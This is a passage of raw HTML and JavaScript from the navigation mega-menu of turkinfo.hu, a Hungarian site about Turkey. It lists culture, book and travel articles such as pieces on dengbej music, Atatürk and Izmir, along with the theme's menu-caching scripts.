                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Gülseren Budayıcıoğlu: Ha a Király veszít" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gülseren Budayıcıoğlu: Ha a Király veszít" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" title="Gülseren Budayıcıoğlu: Ha a Király veszít">Gülseren Budayıcıoğlu: Ha a Király veszít</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Az ezerarcú melankólia – A török lélek nyomában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az ezerarcú melankólia – A török lélek nyomában" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" title="Az ezerarcú melankólia – A török lélek nyomában">Az ezerarcú melankólia – A török lélek nyomában</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 